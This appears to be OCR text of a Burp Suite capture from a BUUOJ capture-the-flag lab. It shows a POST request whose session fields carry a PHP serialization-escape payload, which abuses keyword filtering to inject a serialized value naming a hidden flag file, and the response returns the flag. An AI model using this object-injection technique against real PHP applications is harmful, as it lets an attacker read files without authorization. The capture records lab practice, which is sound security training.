 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 69ff552a-2a54-4f15-977e-2ea930eb870b.node4.buuoj.cn:81
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://69ff552a-2a54-4f15-977e-2ea930eb870b.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://69ff552a-2a54-4f15-977e-2ea930eb870b.node4.buuoj.cn:81/index.php?f=
show_image
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 _SESSION[user]=phpflagflagflagfl1gflag&_SESSION[function]=
";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 28 Sep 2021 07:50:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 43
6 Connection: close
7
8 flag{585e6517-287c-4d75-b173-eb592d083836}
9